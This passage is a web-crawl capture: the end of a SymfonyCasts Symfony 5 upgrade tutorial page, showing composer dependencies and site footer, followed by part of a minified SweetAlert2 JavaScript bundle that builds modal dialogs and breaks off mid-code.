        &quot;symfony/serializer&quot;: &quot;4.4.*|5.0.*&quot;, // v5.0.2
        &quot;symfony/twig-bundle&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/validator&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/webpack-encore-bundle&quot;: &quot;^1.4&quot;, // v1.7.2
        &quot;symfony/yaml&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;twig/cssinliner-extra&quot;: &quot;^2.12&quot;, // v2.12.0
        &quot;twig/extensions&quot;: &quot;^1.5&quot;, // v1.5.4
        &quot;twig/extra-bundle&quot;: &quot;^2.12|^3.0&quot;, // v3.0.1
        &quot;twig/inky-extra&quot;: &quot;^2.12&quot;, // v2.12.0
        &quot;twig/twig&quot;: &quot;^2.12|^3.0&quot; // v2.14.4
    },
    &quot;require-dev&quot;: {
        &quot;doctrine/doctrine-fixtures-bundle&quot;: &quot;^3.0&quot;, // 3.3.0
        &quot;fzaninotto/faker&quot;: &quot;^1.7&quot;, // v1.8.0
        &quot;symfony/browser-kit&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/debug-bundle&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/maker-bundle&quot;: &quot;^1.0&quot;, // v1.14.3
        &quot;symfony/phpunit-bridge&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/stopwatch&quot;: &quot;4.4.*|5.0.*&quot;, // v5.0.2
        &quot;symfony/var-dumper&quot;: &quot;5.0.*&quot;, // v5.0.2
        &quot;symfony/web-profiler-bundle&quot;: &quot;4.4.*|5.0.*&quot; // v5.0.2
    }
}</code></pre>
                                </div>
                                                                        </div>
                    
                        <div class="flex justify-between my-4"
         data-controller="chapter-buttons"
         data-chapter-buttons-previous-url-value="/screencast/symfony5-upgrade/vault-dumping-tests#play"
         data-chapter-buttons-previous-text-value="Previous Chapter"
         data-chapter-buttons-previous-chapter-url-value="/screencast/symfony5-upgrade/vault-dumping-tests#play"
         data-chapter-buttons-previous-chapter-text-value="Previous Chapter"
         data-chapter-buttons-next-url-value="/screencast/symfony5-upgrade/migrate-password-hashing#play"
         data-chapter-buttons-next-text-value="Next Chapter"
         data-chapter-buttons-next-chapter-url-value="/screencast/symfony5-upgrade/migrate-password-hashing#play"
         data-chapter-buttons-next-chapter-text-value="Next Chapter"
    >
        <div class="flex items-center">
            <div class="pn-button-holder">
                                    <a class="btn-primary-sm" href="/screencast/symfony5-upgrade/vault-dumping-tests#play" data-chapter-buttons-target="previousBtn">
                        <i class="fa fa-arrow-left"></i> <span class="hidden lg:inline" data-chapter-buttons-target="previousSpan">Previous Chapter</span>
                    </a>
                            </div>
        </div>

        <div class="flex items-center">
            <div class="pn-button-holder">
                                    <a class="btn-primary-sm test-next-link" href="/screencast/symfony5-upgrade/migrate-password-hashing#play" data-chapter-buttons-target="nextBtn">
                        <span class="hidden lg:inline" data-chapter-buttons-target="nextSpan">Next Chapter</span> <i class="fa fa-arrow-right"></i>
                    </a>
                            </div>
        </div>
    </div>

                </div>
            </div>
        </div>

                    </div>
            <aside class="sticky top-4 self-start mr-2 mt-4 hidden lg:block">
    <div id="carbon-ad-cover-container"
         data-controller="carbon-ads"
         data-carbon-ads-zone-key-value="CWBDT5QI"
         data-carbon-ads-ad-container-id-value="carbon-ad-cover-container"
         data-turbo-permanent="true"
    ></div>
</aside>

        </div>
            </div>
        </div>
    </div>
</main>
    <footer class="my-10 max-w-7xl mx-auto border-t border-black-2 dark:border-black-6 px-5">
        <section class="flex flex-col md:flex-row md:justify-between mb-16 pt-11">
            <div>
                <div class="bg-[url('../images/symfonycasts-logo-dm.svg')] w-[65px] h-[55px] bg-cover bg-no-repeat" alt="SymfonyCasts Logo"></div>
                <div class="text-[32px] font-semibold mt-4 mb-8 dark:text-white">Where learning is really fun.</div>
                <div class="text-xs min-[500px]:text-base flex">
                    <div><a href="/contact" class="btn-secondary-lg whitespace-nowrap">Get in touch<i class="fa-solid fa-envelope pl-2.5"></i></a></div>
                    <div><a href="/pricing" class="btn-blue-lg ml-3 whitespace-nowrap">All Access Pass<i class="fa-solid fa-bolt-lightning pl-2.5"></i></a></div>
                </div>
            </div>
            <div class="flex flex-row mt-6 md:mt-0">
                <div class="mr-16">
                    <ul class="text-[22px] font-semibold dark:text-white">
                        <li class="pb-3"><a href="/courses#all" class="hover:text-blue-6">Courses</a></li>
                        <li class="pb-3"><a href="/courses#tracks" class="hover:text-blue-6">Tracks</a></li>
                                                    <li class="pb-3"><a href="/pricing" class="hover:text-blue-6">Pricing</a></li>
                                                <li class="pb-3"><a href="/gift-card/" class="hover:text-blue-6">Gift Card</a></li>
                        <li class="pb-3"><a href="/blog" class="hover:text-blue-6">Blog</a></li>

                    </ul>
                </div>
                <div>
                    <ul class="text-sm pt-2.5 dark:text-black-4">
                        <li class="pb-3"><a href="/faq" class="hover:text-blue-6">FAQ</a></li>
                        <li class="pb-3"><a href="/about" class="hover:text-blue-6">About</a></li>
                        <li class="pb-3"><a href="/terms" class="hover:text-blue-6">Terms</a>
                                <span>&amp;</span> <a href="/privacy" class="hover:text-blue-6">Privacy</a></li>
                        <li class="pb-3"><a href="/courses?status=upcoming&amp;sort=popular#all" class="hover:text-blue-6">Roadmap</a></li>
                        <li class="pb-3"><a href="/contact" class="hover:text-blue-6">Contact</a></li>
                    </ul>
                </div>
            </div>
        </section>
        <section class="flex flex-col md:flex-row md:justify-between">
            <div class="dark:text-white">
                <a href="https://github.com/SymfonyCasts" class="hover:text-blue-6" aria-label="SymfonyCasts Github Link"><i class="fa-brands fa-github pr-8"></i></a>
                <a href="https://twitter.com/SymfonyCasts" class="hover:text-blue-6" aria-label="SymfonyCasts Twitter Link"><i class="fa-brands fa-x-twitter pr-8"></i></a>
                <a href="https://www.facebook.com/SymfonyCasts/" class="hover:text-blue-6" aria-label="SymfonyCasts Facebook Link"><i class="fa-brands fa-facebook-f pr-8"></i></a>
                <a href="https://www.linkedin.com/company/symfonycasts/" class="hover:text-blue-6" aria-label="SymfonyCasts LinkedIn Link"><i class="fa-brands fa-linkedin pr-8"></i></a>
                <span>Powered by <span class="text-blue-6">KnpUniversity</span></span>
            </div>
            <div>
                <p class="dark:text-black-4 mt-6 md:mt-0">Hosted with <i class="fa-solid fa-heart text-red-600"></i> on <a href="https://symfony.com/cloud/" class="underline hover:text-blue-6">SymfonyCloud</a></p>
            </div>
        </section>
    </footer>

        <div id="js-flash-messages" data-turbo-permanent="true" class="fixed bottom-5 left-0 right-0 mx-auto z-50"></div>

    <turbo-stream action="append" target="js-flash-messages">
    <template>
        
        
        
                
                
            </template>
</turbo-stream>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://symfonycasts.com/build/8764.79cb6dbe.js
body_size: 15719
content:
(self.webpackChunk=self.webpackChunk||[]).push([[8764],{78764:function(t){t.exports=function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&n(t.prototype,e),o&&n(t,o),t}function i(){return i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},i.apply(this,arguments)}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&u(t,e)}function a(t){return a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},a(t)}function u(t,e){return u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},u(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function s(t,e,n){return s=c()?Reflect.construct:function(t,e,n){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(t,o));return n&&u(i,n.prototype),i},s.apply(null,arguments)}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function d(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?l(t):e}function p(t){var e=c();return function(){var n,o=a(t);if(e){var i=a(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=a(t)););return t}function m(t,e,n){return m="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=f(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}},m(t,e,n||t)}var h="SweetAlert2:",g=function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e},v=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},b=function(t){return Object.keys(t).map((function(e){return t[e]}))},y=function(t){return Array.prototype.slice.call(t)},w=function(e){console.warn("".concat(h," ").concat("object"===t(e)?e.join(" "):e))},C=function(t){console.error("".concat(h," ").concat(t))},k=[],A=function(t){-1===k.indexOf(t)&&(k.push(t),w(t))},x=function(t,e){A('"'.concat(t,'" is deprecated and will be removed in the next major release. Please use "').concat(e,'" instead.'))},B=function(t){return"function"==typeof t?t():t},P=function(t){return t&&"function"==typeof t.toPromise},E=function(t){return P(t)?t.toPromise():Promise.resolve(t)},O=function(t){return t&&Promise.resolve(t)===t},S=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),T=function(e){return"object"===t(e)&&e.jquery},L=function(t){return t instanceof Element||T(t)},D=function(e){var n={};return"object"!==t(e[0])||L(e[0])?["title","html","icon"].forEach((function(o,i){var r=e[i];"string"==typeof r||L(r)?n[o]=r:void 0!==r&&C("Unexpected type of ".concat(o,'! Expected "string" or "Element", got ').concat(t(r)))})):i(n,e[0]),n},q="swal2-",I=function(t){var e={};for(var n in t)e[t[n]]=q+t[n];return e},M=I(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","header","content","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),j=I(["success","warning","info","question","error"]),H=function(){return document.body.querySelector(".".concat(M.container))},V=function(t){var e=H();return e?e.querySelector(t):null},R=function(t){return V(".".concat(t))},N=function(){return R(M.popup)},U=function(){return R(M.icon)},F=function(){return R(M.title)},_=function(){return R(M.content)},z=function(){return R(M["html-container"])},W=function(){return R(M.image)},K=function(){return R(M["progress-steps"])},Y=function(){return R(M["validation-message"])},Z=function(){return V(".".concat(M.actions," .").concat(M.confirm))},Q=function(){return V(".".concat(M.actions," .").concat(M.deny))},$=function(){return R(M["input-label"])},J=function(){return V(".".concat(M.loader))},X=function(){return V(".".concat(M.actions," .").concat(M.cancel))},G=function(){return R(M.actions)},tt=function(){return R(M.header)},et=function(){return R(M.footer)},nt=function(){return R(M["timer-progress-bar"])},ot=function(){return R(M.close)},it='\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n',rt=function(){var t=y(N().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(t,e){return(t=parseInt(t.getAttribute("tabindex")))>(e=parseInt(e.getAttribute("tabindex")))?1:t<e?-1:0})),e=y(N().querySelectorAll(it)).filter((function(t){return"-1"!==t.getAttribute("tabindex")}));return g(t.concat(e)).filter((function(t){return Pt(t)}))},at=function(){return!ut()&&!document.body.classList.contains(M["no-backdrop"])},ut=function(){return document.body.classList.contains(M["toast-shown"])},ct=function(){return N().hasAttribute("data-loading")},st={previousBodyPadding:null},lt=function(t,e){if(t.textContent="",e){var n=(new DOMParser).parseFromString(e,"text/html");y(n.querySelector("head").childNodes).forEach((function(e){t.appendChild(e)})),y(n.querySelector("body").childNodes).forEach((function(e){t.appendChild(e)}))}},dt=function(t,e){if(!e)return!1;for(var n=e.split(/\s+/),o=0;o<n.length;o++)if(!t.classList.contains(n[o]))return!1;return!0},pt=function(t,e){y(t.classList).forEach((function(n){-1===b(M).indexOf(n)&&-1===b(j).indexOf(n)&&-1===b(e.showClass).indexOf(n)&&t.classList.remove(n)}))},ft=function(e,n,o){if(pt(e,n),n.customClass&&n.customClass[o]){if("string"!=typeof n.customClass[o]&&!n.customClass[o].forEach)return w("Invalid type of customClass.".concat(o,'! Expected string or iterable object, got "').concat(t(n.customClass[o]),'"'));bt(e,n.customClass[o])}};function mt(t,e){if(!e)return null;switch(e){case"select":case"textarea":case"file":return wt(t,M[e]);case"checkbox":return t.querySelector(".".concat(M.checkbox," input"));case"radio":return t.querySelector(".".concat(M.radio," input:checked"))||t.querySelector(".".concat(M.radio," input:first-child"));case"range":return t.querySelector(".".concat(M.range," input"));default:return wt(t,M.input)}}var ht,gt=function(t){if(t.focus(),"file"!==t.type){var e=t.value;t.value="",t.value=e}},vt=function(t,e,n){t&&e&&("string"==typeof e&&(e=e.split(/\s+/).filter(Boolean)),e.forEach((function(e){t.forEach?t.forEach((function(t){n?t.classList.add(e):t.classList.remove(e)})):n?t.classList.add(e):t.classList.remove(e)})))},bt=function(t,e){vt(t,e,!0)},yt=function(t,e){vt(t,e,!1)},wt=function(t,e){for(var n=0;n<t.childNodes.length;n++)if(dt(t.childNodes[n],e))return t.childNodes[n]},Ct=function(t,e,n){n==="".concat(parseInt(n))&&(n=parseInt(n)),n||0===parseInt(n)?t.style[e]="number"==typeof n?"".concat(n,"px"):n:t.style.removeProperty(e)},kt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";t.style.display=e},At=function(t){t.style.display="none"},xt=function(t,e,n,o){var i=t.querySelector(e);i&&(i.style[n]=o)},Bt=function(t,e,n){e?kt(t,n):At(t)},Pt=function(t){return!(!t||!(t.offsetWidth||t.offsetHeight||t.getClientRects().length))},Et=function(){return!Pt(Z())&&!Pt(Q())&&!Pt(X())},Ot=function(t){return!!(t.scrollHeight>t.clientHeight)},St=function(t){var e=window.getComputedStyle(t),n=parseFloat(e.getPropertyValue("animation-duration")||"0"),o=parseFloat(e.getPropertyValue("transition-duration")||"0");return n>0||o>0},Tt=function(t,e){if("function"==typeof t.contains)return t.contains(e)},Lt=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=nt();Pt(n)&&(e&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(t/1e3,"s linear"),n.style.width="0%"}),10))},Dt=function(){var t=nt(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")},qt=function(){return"undefined"==typeof window||"undefined"==typeof document},It='\n <div aria-labelledby="'.concat(M.title,'" aria-describedby="').concat(M.content,'" class="').concat(M.popup,'" tabindex="-1">\n   <div class="').concat(M.header,'">\n     <ul class="').concat(M["progress-steps"],'"></ul>\n     <div class="').concat(M.icon,'"></div>\n     <img class="').concat(M.image,'" />\n     <h2 class="').concat(M.title,'" id="').concat(M.title,'"></h2>\n     <button type="button" class="').concat(M.close,'"></button>\n   </div>\n   <div class="').concat(M.content,'">\n     <div id="').concat(M.content,'" class="').concat(M["html-container"],'"></div>\n     <input class="').concat(M.input,'" />\n     <input type="file" class="').concat(M.file,'" />\n     <div class="').concat(M.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(M.select,'"></select>\n     <div class="').concat(M.radio,'"></div>\n     <label for="').concat(M.checkbox,'" class="').concat(M.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(M.label,'"></span>\n     </label>\n     <textarea class="').concat(M.textarea,'"></textarea>\n     <div class="').concat(M["validation-message"],'" id="').concat(M["validation-message"],'"></div>\n   </div>\n   <div class="').concat(M.actions,'">\n     <div class="').concat(M.loader,'"></div>\n     <button type="button" class="').concat(M.confirm,'"></button>\n     <button type="button" class="').concat(M.deny,'"></button>\n     <button type="button" class="').concat(M.cancel,'"></button>\n   </div>\n   <div class="').concat(M.footer,'"></div>\n   <div class="').concat(M["timer-progress-bar-container"],'">\n     <div class="').concat(M["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),Mt=function(){var t=H();return!!t&&(t.parentNode.removeChild(t),yt([document.documentElement,document.body],[M["no-backdrop"],M["toast-shown"],M["has-column"]]),!0)},jt=function(t){gi.isVisible()&&ht!==t.target.value&&gi.resetValidationMessage(),ht=t.target.value},Ht=function(){var t=_(),e=wt(t,M.input),n=wt(t,M.file),o=t.querySelector(".".concat(M.range," input")),i=t.querySelector(".".concat(M.range," output")),r=wt(t,M.select),a=t.querySelector(".".concat(M.checkbox," input")),u=wt(t,M.textarea);e.oninput=jt,n.onchange=jt,r.onchange=jt,a.onchange=jt,u.oninput=jt,o.oninput=function(t){jt(t),i.value=o.value},o.onchange=function(t){jt(t),o.nextSibling.value=o.value}},Vt=function(t){return"string"==typeof t?document.querySelector(t):t},Rt=function(t){var e=N();e.setAttribute("role",t.toast?"alert":"dialog"),e.setAttribute("aria-live",t.toast?"polite":"assertive"),t.toast||e.setAttribute("aria-modal","true")},Nt=function(t){"rtl"===window.getComputedStyle(t).direction&&bt(H(),M.rtl)},Ut=function(t){var e=Mt();if(qt())C("SweetAlert2 requires document to initialize");else{var n=document.createElement("div");n.className=M.container,e&&bt(n,M["no-transition"]),lt(n,It);var o=Vt(t.target);o.appendChild(n),Rt(t),Nt(o),Ht()}},Ft=function(e,n){e instanceof HTMLElement?n.appendChild(e):"object"===t(e)?_t(e,n):e&&lt(n,e)},_t=function(t,e){t.jquery?zt(e,t):lt(e,t.toString())},zt=function(t,e){if(t.textContent="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0))},Wt=function(){if(qt())return!1;var t=document.createElement("div"),e={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&void 0!==t.style[n])return e[n];return!1}(),Kt=function(){var t=document.createElement("div");t.className=M["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},Yt=function(t,e){var n=G(),o=J(),i=Z(),r=Q(),a=X();e.showConfirmButton||e.showDenyButton||e.showCancelButton||At(n),ft(n,e,"actions"),Qt(i,"confirm",e),Qt(r,"deny",e),Qt(a,"cancel",e),Zt(i,r,a,e),e.reverseButtons&&(n.insertBefore(a,o),n.insertBefore(r,o),n.insertBefore(i,o)),lt(o,e.loaderHtml),ft(o,e,"loader")};function Zt(t,e,n,o){if(!o.buttonsStyling)return yt([t,e,n],M.styled);bt([t,e,n],M.styled),o.confirmButtonColor&&(t.style.backgroundColor=o.confirmButtonColor),o.denyButtonColor&&(e.style.backgroundColor=o.denyButtonColor),o.cancelButtonColor&&(n.style.backgroundColor=o.cancelButtonColor)}function Qt(t,e,n){Bt(t,n["show".concat(v(e),"Button")],"inline-block"),lt(t,n["".concat(e,"ButtonText")]),t.setAttribute("aria-label",n["".concat(e,"ButtonAriaLabel")]),t.className=M[e],ft(t,n,"".concat(e,"Button")),bt(t,n["".concat(e,"ButtonClass")])}function $t(t,e){"string"==typeof e?t.style.background=e:e||bt([document.documentElement,document.body],M["no-backdrop"])}function Jt(t,e){e in M?bt(t,M[e]):(w('The "position" parameter is not valid, defaulting to "center"'),bt(t,M.center))}function Xt(t,e){if(e&&"string"==typeof e){var n="grow-".concat(e);n in M&&bt(t,M[n])}}var Gt=function(t,e){var n=H();if(n){$t(n,e.backdrop),!e.backdrop&&e.allowOutsideClick&&w('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),Jt(n,e.position),Xt(n,e.grow),ft(n,e,"container");var o=document.body.getAttribute("data-swal2-queue-step");o&&(n.setAttribute("data-queue-step",o),document.body.removeAttribute("data-swal2-queue-step"))}},te={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},ee=["input","file","range","select","radio","checkbox","textarea"],ne=function(t,e){var n=_(),o=te.innerParams.get(t),i=!o||e.input!==o.input;ee.forEach((function(t){var o=M[t],r=wt(n,o);re(t,e.inputAttributes),r.className=o,i&&At(r)})),e.input&&(i&&oe(e),ae(e))},oe=function(t){if(!le[t.input])return C('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=se(t.input),n=le[t.input](e,t);kt(n),setTimeout((function(){gt(n)}))},ie=function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}},re=function(t,e){var n=mt(_(),t);if(n)for(var o in ie(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},ae=function(t){var e=se(t.input);t.customClass&&bt(e,t.customClass.input)},ue=function(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)},ce=function(t,e,n){if(n.inputLabel){t.id=M.input;var o=document.createElement("label"),i=M["input-label"];o.setAttribute("for",t.id),o.className=i,bt(o,n.customClass.inputLabel),o.innerText=n.inputLabel,e.insertAdjacentElement("beforebegin",o)}},se=function(t){var e=M[t]?M[t]:M.input;return wt(_(),e)},le={};le.text=le.email=le.password=le.number=le.tel=le.url=function(e,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?e.value=n.inputValue:O(n.inputValue)||w('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(t(n.inputValue),'"')),ce(e,e,n),ue(e,n),e.type=n.input,e},le.file=function(t,e){return ce(t,t,e),ue(t,e),t},le.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,ce(n,t,e),t},le.select=function(t,e){if(t.textContent="",e.inputPlaceholder){var n=document.createElement("option");lt(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return ce(t,t,e),t},le.radio=function(t){return t.textContent="",t},le.checkbox=function(t,e){var n=mt(_(),"checkbox");n.value=1,n.id=M.checkbox,n.checked=Boolean(e.inputValue);var o=t.querySelector("span");return lt(o,e.inputPlaceholder),t},le.textarea=function(t,e){t.value=e.inputValue,ue(t,e),ce(t,t,e);var n=function(t){return parseInt(window.getComputedStyle(t).paddingLeft)+parseInt(window.getComputedStyle(t).paddingRight)};if("MutationObserver"in window){var o=parseInt(window.getComputedStyle(N()).width);new MutationObserver((function(){var e=t.offsetWidth+n(N())+n(_());N().style.width=e>o?"".concat(e,"px"):null})).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var de=function(t,e){var n=z();ft(n,e,"htmlContainer"),e.html?(Ft(e.html,n),kt(n,"block")):e.text?(n.textContent=e.text,kt(n,"block")):At(n),ne(t,e),ft(_(),e,"content")},pe=function(t,e){var n=et();Bt(n,e.footer),e.footer&&Ft(e.footer,n),ft(n,e,"footer")},fe=function(t,e){var n=ot();lt(n,e.closeButtonHtml),ft(n,e,"closeButton"),Bt(n,e.showCloseButton),n.setAttribute("aria-label",e.closeButtonAriaLabel)},me=function(t,e){var n=te.innerParams.get(t),o=U();return n&&e.icon===n.icon?(ve(o,e),void he(o,e)):e.icon||e.iconHtml?e.icon&&-1===Object.keys(j).indexOf(e.icon)?(C('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.icon,'"')),At(o)):(kt(o),ve(o,e),he(o,e),void bt(o,e.showClass.icon)):At(o)},he=function(t,e){for(var n in j)e.icon!==n&&yt(t,j[n]);bt(t,j[e.icon]),be(t,e),ge(),ft(t,e,"icon")},ge=function(){for(var t=N(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},ve=function(t,e){t.textContent="",e.iconHtml?lt(t,ye(e.iconHtml)):"success"===e.icon?lt(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?lt(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):lt(t,ye({question:"?",warning:"!",info:"i"}[e.icon]))},be=function(t,e){if(e.iconColor){t.style.color=e.iconColor,t.style.borderColor=e.iconColor;for(var n=0,o=[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"];n<o.length;n++){var i=o[n];xt(t,i,"backgroundColor",e.iconColor)}xt(t,".swal2-success-ring","borderColor",e.iconColor)}},ye=function(t){return'<div class="'.concat(M["icon-content"],'">').concat(t,"</div>")},we=function(t,e){var n=W();if(!e.imageUrl)return At(n);kt(n,""),n.setAttribute("src",e.imageUrl),n.setAttribute("alt",e.imageAlt),Ct(n,"width",e.imageWidth),Ct(n,"height",e.imageHeight),n.className=M.image,ft(n,e,"image")},Ce=[],ke=function(t){x("Swal.queue()","async/await");var e=this;Ce=t;var n=function(t,e){Ce=[],t(e)},o=[];return new Promise((function(t){!function i(r,a){r<Ce.length?(document.body.setAttribute("data-swal2-queue-step",r),e.fire(Ce[r]).then((function(e){void 0!==e.value?(o.push(e.value),i(r+1,a)):n(t,{dismiss:e.dismiss})}))):n(t,{value:o})}(0)}))},Ae=function(){return H()&&H().getAttribute("data-queue-step")},xe=function(t,e){return e&&e<Ce.length?Ce.splice(e,0,t):Ce.push(t)},Be=function(t){void 0!==Ce[t]&&Ce.splice(t,1)},Pe=function(t){var e=document.createElement("li");return bt(e,M["progress-step"]),lt(e,t),e},Ee=function(t){var e=document.createElement("li");return bt(e,M["progress-step-line"]),t.progressStepsDistance&&(e.style.width=t.progressStepsDistance),e},Oe=function(t,e){var n=K();if(!e.progressSteps||0===e.progressSteps.length)return At(n);kt(n),n.textContent="";var o=parseInt(void 0===e.currentProgressStep?Ae():e.currentProgressStep);o>=e.progressSteps.length&&w("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach((function(t,i){var r=Pe(t);if(n.appendChild(r),i===o&&bt(r,M["active-progress-step"]),i!==e.progressSteps.length-1){var a=Ee(e);n.appendChild(a)}}))},Se=function(t,e){var n=F();Bt(n,e.title||e.titleText,"block"),e.title&&Ft(e.title,n),e.titleText&&(n.innerText=e.titleText),ft(n,e,"title")},Te=function(t,e){var n=tt();ft(n,e,"header"),Oe(t,e),me(t,e),we(t,e),Se(t,e),fe(t,e)},Le=function(t,e){var n=H(),o=N();e.toast?(Ct(n,"width",e.width),o.style.width="100%"):Ct(o,"width",e.width),Ct(o,"padding",e.padding),e.background&&(o.style.background=e.background),At(Y()),De(o,e)},De=function(t,e){t.className="".concat(M.popup," ").concat(Pt(t)?e.showClass.popup:""),e.toast?(bt([document.documentElement,document.body],M["toast-shown"]),bt(t,M.toast)):bt(t,M.modal),ft(t,e,"popup"),"string"==typeof e.customClass&&bt(t,e.customClass),e.icon&&bt(t,M["icon-".concat(e.icon)])},qe=function(t,e){Le(t,e),Gt(t,e),Te(t,e),de(t,e),Yt(t,e),pe(t,e),"function"==typeof e.didRender?e.didRender(N()):"function"==typeof e.onRender&&e.onRender(N())},Ie=function(){return Pt(N())},Me=function(){return Z()&&Z().click()},je=function(){return Q()&&Q().click()},He=function(){return X()&&X().click()};function Ve(){for(var t=this,e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return s(t,n)}function Re(t){var n=function(n){r(c,n);var u=p(c);function c(){return e(this,c),u.apply(this,arguments)}return o(c,[{key:"_main",value:function(e,n){return m(a(c.prototype),"_main",this).call(this,e,i({},t,n))}}]),c}(this);return n}var Ne=function(t){var e=N();e||gi.fire(),e=N();var n=G(),o=J();!t&&Pt(Z())&&(t=Z()),kt(n),t&&(At(t),o.setAttribute("data-button-to-replace",t.className)),o.parentNode.insertBefore(o,t),bt([e,n],M.loading),kt(o),e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},Ue=100,Fe={},_e=function(){Fe.previousActiveElement&&Fe.previousActiveElement.focus?(Fe.previousActiveElement.focus(),Fe.previousActiveElement=null):document.body&&document.body.focus()},ze=function(t){return new Promise((function(e){if(!t)return e();var n=window.scrollX,o=window.scrollY;Fe.restoreFocusTimeout=setTimeout((function(){_e(),e()}),Ue),void 0!==n&&void 